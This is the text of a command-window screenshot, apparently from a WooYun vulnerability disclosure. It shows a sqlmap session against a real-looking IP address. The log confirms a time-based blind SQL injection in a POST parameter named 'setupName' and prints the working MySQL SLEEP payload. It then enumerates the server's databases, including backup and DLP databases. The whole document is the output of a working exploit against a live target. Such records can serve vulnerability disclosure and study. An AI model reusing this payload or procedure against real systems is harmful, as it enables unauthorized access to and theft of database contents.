 管理员: C:\Windows\system32\cmd.exe
[14:16:56] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-
end DBMS (e.g. '--dbms=mysql')
[14:16:56] [INFO] testing 'Generic UNION query (64) - 1 to 20 columns'
[14:17:01] [INFO] checking if the injection point on POST parameter 'setupName' is a false positive
[14:17:31] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
POST parameter 'setupName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 160 HTTP(s) requests:
---
Parameter: setupName (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: setupName=asdasdSubmit=%e4%b8%8b%e8%bd%bd' AND (SELECT * FROM (SELECT(SLEEP(20)))BAxF)
AND 'qJGT'='qJGT
---
[14:18:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:18:35] [INFO] fetching database names
[14:18:35] [INFO] fetching number of databases
[14:18:35] [INFO] retrieved:
[14:18:35] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
4
[14:19:07] [INFO] retrieved: information_schema
[14:55:16] [INFO] retrieved: bak_db
[15:06:01] [INFO] retrieved: dlp_db
[15:19:45] [INFO] retrieved: mysql
available databases [4]:
[*] bak_db
[*] dlp_db
[*] information_schema
[*] mysql
[15:30:01] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\221.10.133.
200'
[*] shutting down at 15:30:01
www.wooyun.org